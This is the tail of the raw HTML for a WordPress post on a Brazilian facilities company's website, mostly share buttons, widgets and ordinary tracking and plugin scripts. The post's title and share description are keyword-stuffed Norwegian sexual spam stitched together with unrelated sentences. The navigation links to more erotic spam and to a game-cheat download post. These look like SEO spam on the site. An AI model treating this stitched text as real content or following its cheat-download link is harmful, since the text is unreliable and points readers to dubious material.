</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/&amp;t=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok&url=https://elicon.com.br/?p=3463' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Fdogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok%2F&amp;description=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok&amp;url=https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Fdogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok%2F&amp;name=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok&amp;description=Sex%20Erotikk%20Mor%20porn%20Knuller%20Stavanger%20Blowjob%20Aalborg%20Vibrator%20Norge%20teen%20orgasm%20Norway%20sex%20porn%20Dao%20thaimassasje%20escorts%20in%20bergen%20norway%20Hvordan%20reagerer%20Maria%20n%C3%A5r%20hun%20f%C3%A5r%20bes%C3%B8k%20av%20engelen%3F%20Les%20ogs%C3%A5%20kva%20trialavisa%20skriv%20om%20temaet.%20Laktosefri%20kremfl%C3%B8te%20kan%20byttes%20ut%20med%20havrefl%C3%B8te%20eller%20andre%20laktosefrie%20alternativer.%20Med%20slike%20niv%C3%A5er%20p%C3%A5%20rentene%20kan%20besparelsene%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/&amp;title=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Dogging%20drammen%20gjennomsnitt%20penis%20lengde%20dobbel%20penetrering%20erotisk%20novelle%20lydbok&amp;body=https://elicon.com.br/dogging-drammen-gjennomsnitt-penis-lengde-dobbel-penetrering-erotisk-novelle-lydbok/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-01-25T17:03:55+00:00" >2023-01-25 17:03:55</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-04-30 08:04:07</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Dogging drammen gjennomsnitt penis lengde dobbel penetrering erotisk novelle lydbok</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/erotiske-sex-noveller-glidemiddel-gravid-to-kater-realistiske-sex-dukker-for-menn-www-video-porno-com/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Erotiske sex noveller glidemiddel gravid &#8211; to kåter realistiske sex dukker...</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/download-cheats-ragebot-silent-aim-unlock-tool/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Download Cheats | RageBot, Silent Aim, Unlock Tool</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
